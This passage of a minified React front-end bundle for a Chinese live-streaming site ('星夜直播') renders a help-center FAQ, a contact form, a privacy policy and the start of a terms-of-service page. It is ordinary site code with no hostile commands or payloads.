transition-colors",children:"返回首页"}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-white transition-colors",children:"帮助中心"}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-white transition-colors",children:"联系我们"})]})]})})},Fm=()=>{const[e,t]=v.useState(""),[n,r]=v.useState(null),s=[{title:"账户相关",icon:"👤",questions:[{question:"如何注册账户？",answer:'点击页面右上角的"登录"按钮，然后选择"立即注册"。填写您的邮箱、用户名和密码即可完成注册。注册后请验证您的邮箱地址。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码？"链接，输入您的注册邮箱，我们会发送重置密码的链接到您的邮箱。请按照邮件中的指示重置密码。'},{question:"如何修改个人信息？",answer:'登录后点击右上角的用户头像，选择"个人设置"，在这里您可以修改用户名、头像、个人简介等信息。'},{question:"如何删除账户？",answer:"如果您确实需要删除账户，请联系我们的客服团队。请注意，删除账户后所有数据将无法恢复。"}]},{title:"观看直播",icon:"📺",questions:[{question:"如何观看直播？",answer:"浏览首页或分类页面，点击任意直播间即可开始观看。无需注册即可观看，但注册用户可以享受更多互动功能。"},{question:"直播卡顿怎么办？",answer:"请检查您的网络连接，尝试刷新页面或切换到较低的画质。如果问题持续存在，请联系技术支持。"},{question:"如何调整画质？",answer:"在播放器右下角点击设置按钮，选择适合您网络状况的画质选项：480p、720p、1080p或4K。"},{question:"可以在手机上观看吗？",answer:"是的，我们的网站完全支持移动设备。您可以在手机或平板电脑的浏览器中正常观看直播。"}]},{title:"互动功能",icon:"💬",questions:[{question:"如何发送聊天消息？",answer:"在直播间右侧的聊天框中输入消息，按回车键发送。请遵守社区规则，文明聊天。"},{question:"如何送礼物？",answer:"点击直播间的礼物按钮，选择您想要赠送的礼物，确认后即可送出。送礼物需要消耗金币。"},{question:"如何关注主播？",answer:'在主播的详情页面或直播间点击"关注"按钮。关注后您可以收到主播开播的通知。'},{question:"如何举报不当内容？",answer:"如果发现违规内容，请点击举报按钮并选择举报原因。我们会及时处理您的举报。"}]},{title:"充值付费",icon:"💰",questions:[{question:"如何充值金币？",answer:'登录后点击"充值"按钮，选择充值金额和支付方式。我们支持支付宝、微信支付、银行卡等多种支付方式。'},{question:"VIP会员有什么特权？",answer:"VIP会员可以享受高清画质、专属客服、无广告观看、专属礼物、优先客服等特权服务。"},{question:"如何申请退款？",answer:"如果您对充值服务不满意，可以在充值后7天内联系客服申请退款。退款将在3-5个工作日内处理。"},{question:"金币可以提现吗？",answer:"金币是平台内的虚拟货币，主要用于购买礼物和VIP服务，不支持提现。"}]},{title:"技术支持",icon:"🔧",questions:[{question:"支持哪些浏览器？",answer:"我们支持Chrome、Firefox、Safari、Edge等主流浏览器的最新版本。建议使用Chrome浏览器以获得最佳体验。"},{question:"为什么无法播放视频？",answer:"请确保您的浏览器支持HTML5视频播放，并检查是否安装了广告拦截插件。如果问题持续，请尝试清除浏览器缓存。"},{question:"如何清除浏览器缓存？",answer:'在Chrome中按Ctrl+Shift+Delete，选择"缓存的图片和文件"，点击"清除数据"。其他浏览器操作类似。'},{question:"网站打不开怎么办？",answer:"请检查网络连接，尝试刷新页面或使用其他网络。如果问题持续存在，可能是服务器维护，请稍后再试。"}]}],i=[{icon:l.jsx(Vt,{className:"w-6 h-6"}),title:"在线客服",description:"7×24小时在线服务",action:"立即咨询",color:"from-blue-500 to-cyan-500"},{icon:l.jsx(Wl,{className:"w-6 h-6"}),title:"客服热线",description:"400-888-8888",action:"拨打电话",color:"from-green-500 to-emerald-500"},{icon:l.jsx(Hl,{className:"w-6 h-6"}),title:"邮件支持",description:"support@starnight.com",action:"发送邮件",color:"from-purple-500 to-pink-500"}],a=s.map(o=>({...o,questions:o.questions.filter(c=>e===""||c.question.toLowerCase().includes(e.toLowerCase())||c.answer.toLowerCase().includes(e.toLowerCase()))})).filter(o=>o.questions.length>0);return l.jsx("div",{className:"min-h-screen py-8 px-4",children:l.jsxs("div",{className:"container mx-auto max-w-4xl",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"帮助中心"}),l.jsx("p",{className:"text-gray-400 text-lg",children:"我们随时为您提供帮助，解答您的疑问"})]}),l.jsx("div",{className:"mb-12",children:l.jsxs("div",{className:"relative max-w-2xl mx-auto",children:[l.jsx("input",{type:"text",value:e,onChange:o=>t(o.target.value),placeholder:"搜索问题或关键词...",className:"w-full bg-gray-800 border border-gray-700 rounded-full px-6 py-4 pl-12 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500"}),l.jsx(vi,{className:"absolute left-4 top-4 w-5 h-5 text-gray-400"})]})}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-12",children:i.map((o,c)=>l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6 text-center hover:bg-gray-800/70 transition-colors border border-gray-700/50 hover:border-purple-500/50",children:[l.jsx("div",{className:`bg-gradient-to-r ${o.color} w-12 h-12 rounded-full flex items-center justify-center mx-auto mb-4 text-white`,children:o.icon}),l.jsx("h3",{className:"text-white font-semibold mb-2",children:o.title}),l.jsx("p",{className:"text-gray-400 text-sm mb-4",children:o.description}),l.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-4 py-2 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 text-sm",children:o.action})]},c))}),l.jsx("div",{className:"space-y-8",children:a.map((o,c)=>l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-6",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("span",{className:"text-2xl mr-3",children:o.icon}),l.jsx("h2",{className:"text-2xl font-bold text-white",children:o.title})]}),l.jsx("div",{className:"space-y-4",children:o.questions.map((d,h)=>{const m=c*100+h,x=n===m;return l.jsxs("div",{className:"bg-gray-800/50 rounded-lg overflow-hidden",children:[l.jsxs("button",{onClick:()=>r(x?null:m),className:"w-full p-4 text-left flex items-center justify-between hover:bg-gray-800/70 transition-colors",children:[l.jsx("span",{className:"text-white font-medium",children:d.question}),x?l.jsx(rm,{className:"w-5 h-5 text-gray-400"}):l.jsx(lm,{className:"w-5 h-5 text-gray-400"})]}),x&&l.jsx("div",{className:"px-4 pb-4",children:l.jsx("div",{className:"border-t border-gray-700 pt-4",children:l.jsx("p",{className:"text-gray-300 leading-relaxed",children:d.answer})})})]},h)})})]},c))}),e&&a.length===0&&l.jsxs("div",{className:"text-center py-12",children:[l.jsx("div",{className:"text-6xl mb-4",children:"🔍"}),l.jsx("h3",{className:"text-xl font-semibold text-white mb-2",children:"未找到相关问题"}),l.jsx("p",{className:"text-gray-400 mb-6",children:"尝试使用其他关键词搜索，或联系我们的客服团队"}),l.jsx("button",{onClick:()=>t(""),className:"bg-purple-500 text-white px-6 py-2 rounded-full hover:bg-purple-600 transition-colors",children:"清除搜索"})]}),l.jsxs("div",{className:"mt-12 bg-gray-800/30 rounded-lg p-6 text-center",children:[l.jsxs("div",{className:"flex items-center justify-center mb-4",children:[l.jsx(jt,{className:"w-6 h-6 text-purple-400 mr-2"}),l.jsx("h3",{className:"text-xl font-semibold text-white",children:"服务时间"})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 text-gray-300",children:[l.jsxs("div",{children:[l.jsx("p",{className:"font-medium",children:"在线客服"}),l.jsx("p",{className:"text-sm",children:"7×24小时全天候服务"})]}),l.jsxs("div",{children:[l.jsx("p",{className:"font-medium",children:"电话客服"}),l.jsx("p",{className:"text-sm",children:"周一至周日 9:00-21:00"})]})]})]})]})})},Um=()=>{const[e,t]=v.useState({name:"",email:"",subject:"",category:"",message:""}),n=o=>{const{name:c,value:d}=o.target;t(h=>({...h,[c]:d}))},r=o=>{o.preventDefault(),console.log("Contact form submitted:",e),alert("感谢您的反馈！我们会尽快回复您。"),t({name:"",email:"",subject:"",category:"",message:""})},s=[{icon:l.jsx(Hl,{className:"w-6 h-6"}),title:"邮箱地址",content:"support@starnight.com",description:"我们会在24小时内回复您的邮件",color:"from-blue-500 to-cyan-500"},{icon:l.jsx(Wl,{className:"w-6 h-6"}),title:"客服热线",content:"400-888-8888",description:"周一至周日 9:00-21:00",color:"from-green-500 to-emerald-500"},{icon:l.jsx(xd,{className:"w-6 h-6"}),title:"公司地址",content:"上海市浦东新区陆家嘴金融中心",description:"欢迎预约参观我们的办公室",color:"from-purple-500 to-pink-500"},{icon:l.jsx(jt,{className:"w-6 h-6"}),title:"服务时间",content:"7×24小时在线服务",description:"我们随时为您提供帮助",color:"from-orange-500 to-red-500"}],i=[{value:"technical",label:"技术支持"},{value:"billing",label:"账单问题"},{value:"account",label:"账户相关"},{value:"content",label:"内容举报"},{value:"partnership",label:"商务合作"},{value:"other",label:"其他问题"}],a=[{icon:l.jsx(Vt,{className:"w-8 h-8"}),title:"在线客服",description:"立即与客服人员对话",action:"开始聊天",color:"from-blue-500 to-cyan-500"},{icon:l.jsx(pd,{className:"w-8 h-8"}),title:"帮助文档",description:"查看常见问题解答",action:"查看帮助",color:"from-purple-500 to-pink-500"},{icon:l.jsx(va,{className:"w-8 h-8"}),title:"用户社区",description:"与其他用户交流经验",action:"加入社区",color:"from-green-500 to-emerald-500"}];return l.jsx("div",{className:"min-h-screen py-8 px-4",children:l.jsxs("div",{className:"container mx-auto max-w-6xl",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"联系我们"}),l.jsx("p",{className:"text-gray-400 text-lg max-w-2xl mx-auto",children:"我们重视每一位用户的意见和建议，如果您有任何问题或需要帮助，请随时联系我们"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6 mb-12",children:s.map((o,c)=>l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6 text-center hover:bg-gray-800/70 transition-colors border border-gray-700/50 hover:border-purple-500/50",children:[l.jsx("div",{className:`bg-gradient-to-r ${o.color} w-12 h-12 rounded-full flex items-center justify-center mx-auto mb-4 text-white`,children:o.icon}),l.jsx("h3",{className:"text-white font-semibold mb-2",children:o.title}),l.jsx("p",{className:"text-purple-400 font-medium mb-2",children:o.content}),l.jsx("p",{className:"text-gray-400 text-sm",children:o.description})]},c))}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12",children:[l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"发送消息"}),l.jsxs("form",{onSubmit:r,className:"space-y-6",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-white font-medium mb-2",children:"姓名 *"}),l.jsx("input",{type:"text",name:"name",value:e.name,onChange:n,required:!0,className:"w-full bg-gray-700/50 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500",placeholder:"请输入您的姓名"})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-white font-medium mb-2",children:"邮箱 *"}),l.jsx("input",{type:"email",name:"email",value:e.email,onChange:n,required:!0,className:"w-full bg-gray-700/50 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500",placeholder:"请输入您的邮箱"})]})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-white font-medium mb-2",children:"问题类型 *"}),l.jsxs("select",{name:"category",value:e.category,onChange:n,required:!0,className:"w-full bg-gray-700/50 border border-gray-600 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500",children:[l.jsx("option",{value:"",children:"请选择问题类型"}),i.map(o=>l.jsx("option",{value:o.value,children:o.label},o.value))]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-white font-medium mb-2",children:"主题 *"}),l.jsx("input",{type:"text",name:"subject",value:e.subject,onChange:n,required:!0,className:"w-full bg-gray-700/50 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500",placeholder:"请简要描述问题"})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-white font-medium mb-2",children:"详细描述 *"}),l.jsx("textarea",{name:"message",value:e.message,onChange:n,required:!0,rows:6,className:"w-full bg-gray-700/50 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500 resize-none",placeholder:"请详细描述您遇到的问题或需要的帮助..."})]}),l.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-purple-500 to-pink-500 text-white py-3 rounded-lg font-semibold hover:from-purple-600 hover:to-pink-600 transition-all duration-200 flex items-center justify-center space-x-2",children:[l.jsx(ym,{className:"w-5 h-5"}),l.jsx("span",{children:"发送消息"})]})]})]}),l.jsxs("div",{className:"space-y-8",children:[l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"快速操作"}),l.jsx("div",{className:"space-y-4",children:a.map((o,c)=>l.jsx("div",{className:"bg-gray-800/50 rounded-lg p-4 hover:bg-gray-800/70 transition-colors border border-gray-700/50 hover:border-purple-500/50",children:l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("div",{className:`bg-gradient-to-r ${o.color} w-12 h-12 rounded-full flex items-center justify-center text-white flex-shrink-0`,children:o.icon}),l.jsxs("div",{className:"flex-1",children:[l.jsx("h3",{className:"text-white font-semibold mb-1",children:o.title}),l.jsx("p",{className:"text-gray-400 text-sm mb-2",children:o.description}),l.jsxs("button",{className:"text-purple-400 hover:text-purple-300 text-sm font-medium transition-colors",children:[o.action," →"]})]})]})},c))})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"响应时间"}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-300",children:"在线客服"}),l.jsx("span",{className:"text-green-400 font-semibold",children:"即时响应"})]}),l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-300",children:"邮件支持"}),l.jsx("span",{className:"text-blue-400 font-semibold",children:"24小时内"})]}),l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-300",children:"电话客服"}),l.jsx("span",{className:"text-purple-400 font-semibold",children:"工作时间内"})]}),l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-300",children:"技术问题"}),l.jsx("span",{className:"text-orange-400 font-semibold",children:"48小时内"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"办公时间"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-300",children:"周一 - 周五"}),l.jsx("span",{className:"text-white",children:"9:00 - 18:00"})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-300",children:"周六 - 周日"}),l.jsx("span",{className:"text-white",children:"10:00 - 17:00"})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-300",children:"在线客服"}),l.jsx("span",{className:"text-green-400",children:"24/7 全天候"})]})]})]})]})]}),l.jsx("div",{className:"mt-12 bg-gradient-to-r from-purple-500/10 to-pink-500/10 rounded-lg p-8 border border-purple-500/20",children:l.jsxs("div",{className:"text-center",children:[l.jsx("h3",{className:"text-2xl font-bold text-white mb-4",children:"我们承诺"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[l.jsxs("div",{children:[l.jsx("div",{className:"text-3xl mb-2",children:"⚡"}),l.jsx("h4",{className:"text-white font-semibold mb-2",children:"快速响应"}),l.jsx("p",{className:"text-gray-400 text-sm",children:"我们承诺在最短时间内回复您的问题"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-3xl mb-2",children:"🔒"}),l.jsx("h4",{className:"text-white font-semibold mb-2",children:"隐私保护"}),l.jsx("p",{className:"text-gray-400 text-sm",children:"您的个人信息将得到严格保护"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-3xl mb-2",children:"💯"}),l.jsx("h4",{className:"text-white font-semibold mb-2",children:"专业服务"}),l.jsx("p",{className:"text-gray-400 text-sm",children:"专业的客服团队为您提供优质服务"})]})]})]})})]})})},Vm=()=>{const e=[{icon:l.jsx(ya,{className:"w-6 h-6"}),title:"信息收集",content:["我们收集您主动提供的信息，包括注册时的用户名、邮箱地址、密码等基本信息。","我们会自动收集您使用服务时的技术信息，如IP地址、浏览器类型、设备信息、访问时间等。","我们可能收集您的使用行为数据，包括观看记录、搜索历史、互动行为等，以改善服务质量。","通过Cookie和类似技术收集的信息，用于记住您的偏好设置和登录状态。"]},{icon:l.jsx(wt,{className:"w-6 h-6"}),title:"信息使用",content:["提供、维护和改进我们的服务，包括个性化推荐和用户体验优化。","处理您的账户注册、登录验证、密码重置等账户相关服务。","发送服务通知、安全警告、技术更新等重要信息。","进行数据分析和研究，以了解用户需求和改进产品功能。","防范欺诈、滥用和其他有害活动，保护平台和用户安全。","遵守法律法规要求，配合执法部门的合法调查。"]},{icon:l.jsx(sm,{className:"w-6 h-6"}),title:"信息共享",content:["我们不会出售、租赁或以其他方式向第三方披露您的个人信息。","在获得您明确同意的情况下，我们可能与第三方共享特定信息。","为提供服务，我们可能与可信的第三方服务提供商共享必要信息。","在法律要求或为保护我们的权利、财产或安全时，我们可能披露信息。","在业务转让、合并或收购情况下，您的信息可能作为资产的一部分被转移。"]},{icon:l.jsx(yi,{className:"w-6 h-6"}),title:"信息安全",content:["我们采用行业标准的安全措施保护您的个人信息，包括加密传输和存储。","我们定期审查和更新安全措施，以应对新的安全威胁。","我们限制员工对个人信息的访问，只有需要处理相关业务的员工才能访问。","我们与第三方服务提供商签署保密协议，确保他们保护您的信息安全。","尽管我们采取了合理的安全措施，但无法保证信息传输的绝对安全。"]},{icon:l.jsx(wm,{className:"w-6 h-6"}),title:"您的权利",content:["您有权访问、更新、更正或删除您的个人信息。","您可以随时撤回对信息处理的同意，但这可能影响某些服务功能。","您有权要求我们限制或停止处理您的个人信息。","您有权获得您个人信息的副本，并要求将其转移给其他服务提供商。","您有权对我们的信息处理活动提出投诉。","您可以通过账户设置或联系我们来行使这些权利。"]},{icon:l.jsx(dd,{className:"w-6 h-6"}),title:"Cookie使用",content:["我们使用Cookie和类似技术来改善您的浏览体验。","必要Cookie：用于网站基本功能，如登录状态和安全验证。","功能Cookie：记住您的偏好设置，如语言选择和主题设置。","分析Cookie：帮助我们了解网站使用情况，改进服务质量。","您可以通过浏览器设置管理Cookie，但禁用某些Cookie可能影响网站功能。"]}];return l.jsx("div",{className:"min-h-screen py-8 px-4",children:l.jsxs("div",{className:"container mx-auto max-w-4xl",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"隐私政策"}),l.jsx("p",{className:"text-gray-400 text-lg",children:"我们重视您的隐私，本政策说明我们如何收集、使用和保护您的个人信息"}),l.jsx("div",{className:"mt-6 bg-gray-800/30 rounded-lg p-4",children:l.jsxs("p",{className:"text-gray-300 text-sm",children:[l.jsx("strong",{children:"最后更新时间："})," 2025年1月15日 |",l.jsx("strong",{className:"ml-4",children:"生效时间："})," 2025年1月15日"]})})]}),l.jsxs("div",{className:"bg-gradient-to-r from-purple-500/10 to-pink-500/10 rounded-lg p-8 mb-12 border border-purple-500/20",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"重要提示"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:'星夜直播（以下简称"我们"）深知个人信息对您的重要性，并会尽全力保护您的个人信息安全可靠。 我们致力于维持您对我们的信任，恪守以下原则，保护您的个人信息：'}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"权责一致原则：明确个人信息处理目的、方式和范围，确保处理活动与处理目的直接相关"}),l.jsx("li",{children:"目的明确原则：处理个人信息应当具有明确、合理的目的"}),l.jsx("li",{children:"最小必要原则：只处理与处理目的直接相关的最少个人信息"}),l.jsx("li",{children:"公开透明原则：公开个人信息处理规则，明示处理的目的、方式和范围"}),l.jsx("li",{children:"质量保证原则：确保个人信息的质量，避免因个人信息不准确、不完整对您造成不利影响"}),l.jsx("li",{children:"安全保障原则：采用相应的技术措施和管理制度确保个人信息安全"})]})]})]}),l.jsx("div",{className:"space-y-8",children:e.map((t,n)=>l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 w-12 h-12 rounded-full flex items-center justify-center text-white mr-4",children:t.icon}),l.jsxs("h2",{className:"text-2xl font-bold text-white",children:[n+1,". ",t.title]})]}),l.jsx("div",{className:"space-y-4",children:t.content.map((r,s)=>l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-purple-400 rounded-full mt-2 flex-shrink-0"}),l.jsx("p",{className:"text-gray-300 leading-relaxed",children:r})]},s))})]},n))}),l.jsxs("div",{className:"mt-12 space-y-8",children:[l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"7. 信息保存"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们仅在为提供服务所必需的期间内保留您的个人信息："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"账户信息：在您的账户存续期间保留"}),l.jsx("li",{children:"使用记录：通常保留12个月，用于服务改进和安全分析"}),l.jsx("li",{children:"交易记录：根据相关法律法规要求保留"}),l.jsx("li",{children:"客服记录：保留2年，用于服务质量改进"})]}),l.jsx("p",{children:"当保存期限届满后，我们会删除或匿名化处理您的个人信息。"})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"8. 跨境传输"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们的服务器主要位于中国境内。在某些情况下，我们可能需要将您的信息传输到其他国家或地区："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"为了提供更好的服务体验，我们可能使用海外CDN服务"}),l.jsx("li",{children:"在获得您明确同意的情况下进行跨境传输"}),l.jsx("li",{children:"我们会确保接收方提供足够的数据保护水平"}),l.jsx("li",{children:"我们会采取适当的安全措施保护传输中的数据"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"9. 未成年人保护"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们非常重视未成年人的个人信息保护："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"我们的服务仅面向18岁以上的成年用户"}),l.jsx("li",{children:"如果我们发现收集了未成年人的信息，会立即删除"}),l.jsx("li",{children:"如果您是未成年人的监护人，发现我们收集了您孩子的信息，请联系我们"}),l.jsx("li",{children:"我们建议未成年人在使用互联网服务时应在监护人指导下进行"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"10. 政策更新"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们可能会不时更新本隐私政策："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"我们会在网站上发布更新后的政策"}),l.jsx("li",{children:"重大变更会通过邮件或站内通知的方式告知您"}),l.jsx("li",{children:"您继续使用我们的服务即表示同意更新后的政策"}),l.jsx("li",{children:"如果您不同意更新后的政策，可以停止使用我们的服务"})]})]})]})]}),l.jsxs("div",{className:"mt-12 bg-gradient-to-r from-purple-500/10 to-pink-500/10 rounded-lg p-8 border border-purple-500/20",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"联系我们"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"如果您对本隐私政策有任何疑问、意见或建议，请通过以下方式联系我们："}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 mt-6",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"邮箱联系"}),l.jsx("p",{children:"privacy@starnight.com"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"客服热线"}),l.jsx("p",{children:"400-888-8888"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"邮寄地址"}),l.jsxs("p",{children:["上海市浦东新区陆家嘴金融中心",l.jsx("br",{}),"星夜直播 法务部"]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"响应时间"}),l.jsxs("p",{children:["我们会在收到您的请求后",l.jsx("br",{}),"15个工作日内回复"]})]})]})]})]})]})})},$m=()=>{const e=[{icon:l.jsx(pd,{className:"w-6 h-6"}),title:"服务说明",content:["星夜直播是一个在线直播平台，为用户提供观看和互动服务。","我们的服务包括但不限于：直播观看、聊天互动、礼物打赏、用户社区等功能。","我们保留随时修改、暂停或终止部分或全部服务的权利。","服务的具体功能和内容可能因技术升级、政策调整等原因发生变化。"]},{icon:l.jsx(pr,{className:"w-6 h-6"}),title:"用户资格",content:["使用我们的服务，您必须年满18周岁且具有完全民事行为能力。","您必须提供真实、准确、完整的注册信息。","您有责任维护账户信息的准确性和及时更新。","每个用户只能注册一个账户，不得恶意注册多个账户。","我们保留拒绝为任何用户提供服务的权利。"]},{icon:l.jsx(ya,{className:"w-6 h-6"}),title:"用户行为规范",content:["不得发布违法、有害、威胁、辱骂、骚扰、诽谤、粗俗、淫秽或其他不当内容。","不得侵犯他人的知识产权、隐私权或其他合法权益。","不得进行任何可能损害平台安全或干扰服务正常运行的行为。","不得利用我们的服务进行商业推广、垃圾信息传播等活动。","不得冒充他人或虚假陈述与他人的关系。","遵守所有适用的法律法规和社区准则。"]},{icon:l.jsx(dd,{className:"w-6 h-6"}),title:"禁止行为",content:["发布任何形式的色情、暴力、恐怖主义或其他违法内容。","进行网络攻击、病毒传播、系统入侵等恶意行为。","使用机器人、爬虫或其他自动化工具访问我们的服务。","尝试绕过我们的安全措施或访问限制。","销售、转让或以其他方式处置您的账户。","进行任何可能误导其他用户的欺诈行为。"]},{icon:l.jsx(gm,{className:"w-6 h-6"}),title:"知识产权",content:["我们的服务及其所有内容均受知识产权法保护。","您不得复制、修改、分发、销售或租赁我们服务的任何部分。","您上传的内容仍归您所有，但您授予我们使用、展示、传播的权利。","如果您认为有内容侵犯了您的知识产权，请及时联系我们。","我们会依法处理知识产权投诉和争议。"]},{icon:l.jsx(cm,{className:"w-6 h-6"}),title:"免责声明",content:['我们的服务按"现状"提供，不提供任何明示或暗示的保证。',"我们不保证服务的连续性、安全性或无错误。","您使用我们的服务所产生的风险由您自行承担。","我们不对因使用或无法使用服务而造成的任何损失承担责任。","我们不对第三方内容或链接承担责任。"]}];return l.jsx("div",{className:"min-h-screen py-8 px-4",children:l.jsxs("div",{className:"container mx-auto max-w-4xl",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"服务条款"}),l.jsx("p",{className:"text-gray-400 text-lg",children:"请仔细阅读以下条款，使用我们的服务即表示您同意遵守这些条款"}),l.jsx("div",{className:"mt-6 bg-gray-800/30 rounded-lg p-4",children:l.jsxs("p",{className:"text-gray-300 text-sm",children:[l.jsx("strong",{children:"最后更新时间："})," 2025年1月15日 |",l.jsx("strong",{className:"ml-4",children:"生效时间："})," 2025年1月15日"]})})]}),l.jsxs("div",{className:"bg-gradient-to-r from-purple-500/10 to-pink-500/10 rounded-lg p-8 mb-12 border border-purple-500/20",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"重要提示"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:'欢迎使用星夜直播！本服务条款（以下简称"条款"）是您与星夜直播之间的法律协议， 规定了您使用我们服务的权利和义务。'}),l.jsxs("p",{children:[l.jsx("strong",{className:"text-white",children:"请您务必仔细阅读并充分理解本条款的内容。"}),"如果您不同意本条款的任何部分，请不要使用我们的服务。 您使用我们的服务即表示您已阅读、理解并同意受本条款的约束。"]}),l.jsx("div",{className:"bg-yellow-500/10 border border-yellow-500/30 rounded-lg p-4 mt-4",children:l.jsxs("p",{className:"text-yellow-300",children:[l.jsx("strong",{children:"特别提醒："}),"本服务仅面向18岁以上的成年用户。 未成年人不得使用本服务。"]})})]})]}),l.jsx("div",{className:"space-y-8",children:e.map((t,n)=>l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 w-12 h-12 rounded-full flex items-center justify-center text-white mr-4",children:t.icon}),l.jsxs("h2",{className:"text-2xl font-bold text-white",children:[n+1,". 